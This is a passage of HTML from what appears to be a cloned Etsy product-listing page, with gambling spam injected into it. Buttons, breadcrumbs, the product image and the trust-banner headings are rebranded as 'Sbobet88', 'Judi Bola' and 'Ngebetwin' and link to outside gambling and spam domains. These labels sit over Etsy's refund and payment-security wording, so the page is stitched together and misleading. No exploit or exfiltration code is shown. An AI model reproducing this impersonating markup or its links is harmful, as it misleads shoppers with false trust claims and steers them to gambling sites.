\\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"collections_is_listing_page":true,"currency_data":{"currency_id":840,"code":"USD","name":"United States Dollar","number_precision":2,"symbol":"$","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":true,"machine_translation":{"mode":"disabled","listing_id":1646974201,"to_lang_code":"en-GB","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"enable_pla_sash_popover_hover_event":false,"use_sash_popover_events":true,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to basket!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"should_change_heading_on_similar_items_toggle":false,"should_show_ad_section_tooltip":false,"is_deemphasized_top_sash":true,"ad_listing_ids_to_exclude":[],"is_eligible_mini_collections_menu":true,"convo_replaces_add_to_registry":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,83.3333333333333285963817615993320941925048828125,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"lp_toffers_v2_true_sale_enabled":false,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":129,"neu_buy_box_type":"offerings","listing_id":1646974201,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"express_checkout":{"is_guest":false,"should_show_digital_rights_waiver":false,"accepts_apple_pay":false,"apple_pay_submit_classes":null,"apple_pay_submit_classes_collage":null,"apple_pay_submit_text":null,"apple_payment_info":null,"purchase_accept_terms_text":"By making a purchase, you agree to Etsy's <a href=\"\/legal\/terms-of-use\" title=\"Terms of Use\" data-article-id=\"25545769842\" class=\"checkout-purchase-accept-terms-link\">Terms of Use<\/a> and <a href=\"\/legal\/privacy\" title=\"Privacy Policy\" data-article-id=\"25468388617\" class=\"checkout-purchase-accept-terms-link\">Privacy Policy<\/a>.","accepts_multiple_payment_methods":false,"accepts_paypal":false,"show_checkout_sheet":false,"replace_apple_pay_bin_with_etsy_bin":false,"should_log_checkout_sheet_support_for_non_defaults_filtering_event":true},"merchant_identifier":"merchant.com.etsy.icht","is_multiple_questions_enabled_buyer":true,"should_show_mix_and_match_bundle":true,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":true,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"deep_dive_sheet_position":"bottom","has_external_mobile_image_tags":false,"tag_cards_with_image":".j1dsc0kjuogb","mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":false,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0"
            type="608dba7d8809f9224ee02b01-text/javascript">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0" type="608dba7d8809f9224ee02b01-text/javascript">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

})();</script>

        <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/vendor_bundle.4b28aa70c9cca35746a4.js"
            type="608dba7d8809f9224ee02b01-text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
        <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/etsy_libs.30bc4a394fcd9a30315a.js"
            type="608dba7d8809f9224ee02b01-text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
        <script
            src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now"
            type="608dba7d8809f9224ee02b01-text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
        <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js"
            type="608dba7d8809f9224ee02b01-text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
        <script
            src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/@etsy-modules/ConsentManagement/Transcend-Integration.65983beb85f82c0d3fef.js"
            type="608dba7d8809f9224ee02b01-text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
        <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js"
            type="608dba7d8809f9224ee02b01-text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
        <script
            src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/vendor.328ff8c29b4753276913.js"
            type="608dba7d8809f9224ee02b01-text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
        <script
            src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/react-ssr/component-islands/queue.f84dcfc00c5c512691c1.js"
            type="608dba7d8809f9224ee02b01-text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>

        <main id="content"><br>
            <div class="Sbobet88"><a href="https://xiang-t.com/zh/" rel="nofollow noreferrer" class="register">LOGIN</a><a
                    href="https://xiang-t.com/zh/" rel="nofollow noreferrer" class="login">DAFTAR</a></div><br>
            <div data-clg-id="WtBanner"
                class="wt-banner wt-banner--informational-01 trust-suite-banner wt-max-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-p-xs-3"
                id="etsywebtoolkitbannerswtbanner68cb39e94ef52"
                data-prop-id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-type="static"
                data-prop-style-type="informational-01" data-prop-is-open="true" data-wt-neu-rendered>
                <div
                    class="wt-banner__layout wt-display-flex-xs wt-align-items-center wt-justify-content-space-evenly wt-flex-nowrap">
                    <div class="wt-show-lg wt-show-xl wt-show-tv wt-hide-md wt-hide-sm">
                        <div class="wt-display-flex-xs wt-align-items-center">
                            <p class="wt-text-title">
                                Shop confidently on Etsy
                            </p>
                        </div>
                    </div>
                    <div class="">
                        <div class="wt-display-flex-xs wt-align-items-center">
                            <div class="wt-pr-xs-1" aria-hidden="true">
                                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                        aria-hidden="true" focusable="false">
                                        <path
                                            d="M12 2 4 6v6c0 8 8 10 8 10s8-2 8-10V6zm5.25 7.54-6.67 6.67-.11.11h-.32l-.9-.12h-.16L9 16l-2.3-4-.17-.29.29-.17L8 10.88l.28-.17.17.29 1.66 2.87 5.74-5.74.24-.24.24.24.94.94.23.23z" />
                                    </svg></span>
                            </div>
                            <div class="wt-popover" id="trust-suite-banner-epp-popover" data-wt-popover>
                                <button type="button" data-wt-popover-trigger
                                    class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                                    aria-describedby="trust-suite-banner-epp-popover-overlay">
                                    <span class="wt-text-title">
                                        Sbobet88
                                    </span>
                                </button>
                                <div id="trust-suite-banner-epp-popover-overlay" role="tooltip">
                                    <h4 class="wt-mb-xs-1">
                                        Judi Bola
                                    </h4>
                                    <p class="wt-mb-xs-3">
                                        <strong>
                                            If something goes wrong with your order, you'll get a full refund.
                                        </strong>
                                    </p>
                                    <p class="wt-mb-xs-1">
                                        <strong>
                                            Here's what's eligible:
                                        </strong>
                                    </p>
                                    <ul data-clg-id="WtList" class="wt-list wt-mb-xs-1 wt-text-body-small"
                                        modifier="square">
                                        <li>
                                            Your order doesn't match the item description or photos
                                        </li>
                                        <li>
                                            Your item arrived damaged
                                        </li>
                                        <li>
                                            Your item arrived after the estimated arrival window
                                        </li>
                                        <li>
                                            Your item didn't arrive or was lost in the mail
                                        </li>
                                    </ul>
                                    <p class="wt-text-body-small">
                                        <a href="https://www.etsy.com/etsy-purchase-protection"
                                            ref="listing_page_trust_suite_banner" class="wt-text-link"
                                            data-listings-track-click
                                            data-event-name="trust_suite_banner_purchase_protection_banner_link_clicked"
                                            target="_blank">
                                            View programme terms
                                        </a>
                                    </p>

                                    <span class="wt-popover__arrow"></span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="">
                        <div class="wt-display-flex-xs wt-align-items-center">
                            <div class="wt-pr-xs-1" aria-hidden="true">
                                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                        aria-hidden="true" focusable="false">
                                        <path d="M13 13v5h-2v-5z" />
                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                            d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z" />
                                    </svg></span>
                            </div>
                            <div class="wt-popover" id="trust-suite-banner-spo-popover" data-wt-popover>
                                <button type="button" data-wt-popover-trigger
                                    class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                                    aria-describedby="trust-suite-banner-spo-popover-overlay">
                                    <span class="wt-text-title">
                                        Judi Bola
                                    </span>
                                </button>
                                <div id="trust-suite-banner-spo-popover-overlay" role="tooltip">
                                    <p class="wt-mb-xs-1">

                                        Etsy keeps your payment information secure.

                                    </p>
                                    <p class="wt-mb-xs-1">

                                        Etsy shops never receive your credit card information.

                                    </p>
                                    <span class="wt-popover__arrow"></span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="">
                        <div class="wt-display-flex-xs wt-align-items-center">
                            <div class="wt-pr-xs-1" aria-hidden="true">
                                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                        aria-hidden="true" focusable="false">
                                        <path
                                            d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z" />
                                    </svg></span>
                            </div>
                            <div class="wt-popover" id="trust-suite-banner-vr-popover" data-wt-popover>
                                <button type="button" data-wt-popover-trigger
                                    class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center"
                                    aria-describedby="trust-suite-banner-vr-popover-overlay">
                                    <span class="wt-text-title">
                                        Ngebetwin
                                    </span>
                                </button>
                                <div id="trust-suite-banner-vr-popover-overlay" role="tooltip">
                                    <p class="wt-mb-xs-1">

                                        All reviews are from verified buyers – real people who actually bought the item
                                        they're talking about.

                                    </p>
                                    <span class="wt-popover__arrow"></span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

            </div>
            <div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
                <div data-ui="cat-nav" id="desktop-category-nav"
                    class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
                    <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                        <div
                            class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                            <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center"
                                data-menu-ui="menubar" data-ui="top-nav-category-list">
                                <li data-ui="list-item-breadcrumbs"
                                    class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                    <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0"
                                        href="https://zh.teknopedia.teknokrat.ac.id/">Sbobet88</a>
                                    <span
                                        class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg
                                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true"
                                            focusable="false">
                                            <path
                                                d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21" />
                                        </svg></span>
                                </li>
                                <li data-ui="list-item-breadcrumbs"
                                    class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                    <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0"
                                        href="https://zh.teknopedia.teknokrat.ac.id/">Judi Bola</a>
                                    <span
                                        class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg
                                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true"
                                            focusable="false">
                                            <path
                                                d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21" />
                                        </svg></span>
                                </li>
                                <li data-ui="list-item-breadcrumbs"
                                    class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                    <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0"
                                        href="https://zh.teknopedia.teknokrat.ac.id/">Ngebetwin</a>
                                </li>

                            </ul>
                            <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block"
                                data-ui="active-nav-item-indicator"></span>
                        </div>
                    </div>
                </div>
            </div>
            </span>



            <div data-selector="listing-page-content" class="content-wrap listing-page-content">





                <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

                    <div id="listing-right-column" class="listing-buy-box-experiment">

                        <div>
                            <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                                <div
                                    class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                                    <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                                        <div class="image-wrapper wt-position-relative carousel-container-responsive"
                                            id="photos">



                                            <div class="wt-position-absolute wt-position-right wt-mt-xs-2 wt-mr-xs-2">

                                                <div data-component-island-template="@etsy-modules/Favorites/MiniCollectionsMenu/index"
                                                    data-component-island-id="68cb39e9458ab"
                                                    data-prerender-error="false" data-is-prerendered="true">
                                                    <script type="text/props">
        {"listingId":1646974201,"isFavorite":false,"listingImgUrl":"https:\/\/i.etsystatic.com\/54267703\/r\/il\/f18987\/6256816164\/il_75x75.6256816164_26ap.jpg","source":"lp_image_carousel","ignoreMenuCookie":"ignore_mini_collections_menu_cookie","isCollected":false}
    </script>
                                                    <div data-type="floating" data-clg-id="WtPanelAnchoredWithTrigger"
                                                        class="wt-panel-with-trigger">
                                                        <div class="wt-panel__trigger-container">
                                                            <div
                                                                aria-describedby="listing-page-favorite-button-tooltip">
                                                                <button type="button" aria-label="Add to Favourites"
                                                                    data-source="lp_image_carousel"
                                                                    data-accessible-btn-fave
                                                                    data-listing-id="1646974201" data-always-show="true"
                                                                    data-testid="favorite-heart" data-in-list="false"
                                                                    data-clg-id="WtButton"
                                                                    class="wt-btn wt-btn--secondary listing-page-favorite-button wt-shadow-elevation-3 wt-bg-white wt-btn--small wt-btn--icon wt-btn--light">
                                                                    <div
                                                                        class="should-animate favorited-icon-container">
                                                                        <span data-favorited-icon
                                                                            data-testid="favorited-heart"
                                                                            class="should-animate etsy-icon wt-nudge-t-1 wt-text-favorite-heart wt-display-none etsy-icon"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path
                                                                                    d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z" />
                                                                            </svg></span><span data-not-favorited-icon
                                                                            class=" should-animate etsy-icon wt-text-black wt-nudge-t-1 wt-display-block etsy-icon"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path
                                                                                    d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z" />
                                                                            </svg></span>
                                                                    </div>
                                                                </button>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>

                                            </div>

                                            <div class="wt-display-flex-xs" data-component="listing-page-image-carousel"
                                                data-palette-listing-id="1646974201" data-shop-id="54267703">

                                                <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

                                                    <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
                                                        style="padding-top: 80%;" data-carousel-pane-list tabindex="0">
                                                        <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                            data-carousel-pane data-index="0" data-image-id="6256816164"
                                                            data-palette-listing-image>
                                                            <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                                alt="Sbobet88" data-carousel-first-image
                                                                data-perf-group="main-product-image"
                                                                src="https://xiang-t.com/assets/situs-toto-slot-gacor-hari-ini.png"
                                                                srcset="https://xiang-t.com/assets/situs-toto-slot-gacor-hari-ini.png"
                                                                fetchpriority="high" data-original-image-width="3000"
                                                                data-src-zoom-image="https://xiang-t.com/assets/situs-toto-slot-gacor-hari-ini.png"
                                                                data-index="0" />
                                                        </li>

                                                    </ul>

                                                </div>

                                                <div>





                                                </div>

                                                <div class="wt-overlay image-overlay wt-justify-content-center"
                                                    data-image-overlay data-animate-out="false" id="image-overlay"
                                                    role="dialog" aria-hidden="true">
                                                    <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container"
                                                        data-overlay-modal>
                                                        <button data-clg-id="WtButton"
                                                            class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2"
                                                            data-wt-overlay-close="true" aria-label="close">
                                                            <span class="wt-icon"><svg
                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                    viewBox="0 0 24 24" aria-hidden="true"
                                                                    focusable="false">
                                                                    <path
                                                                        d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                                                </svg></span>

                                                        </button>
                                                        <div data-overlay-main-image-container
                                                            class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
                                                            <button data-clg-id="WtButton"
                                                                class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-left wt-vertical-center wt-shadow-elevation-3 wt-ml-xs-2"
                                                                data-image-overlay-prev="true" aria-label="previous">
                                                                <span class="wt-icon"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 24 24" aria-hidden="true"
                                                                        focusable="false">
                                                                        <path
                                                                            d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z" />
                                                                    </svg></span>

                                                            </button>
                                                            <button data-clg-id="WtButton"
                                                                class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-vertical-center wt-shadow-elevation-3 wt-mr-xs-2"
                                                                data-image-overlay-next="true" aria-label="next">
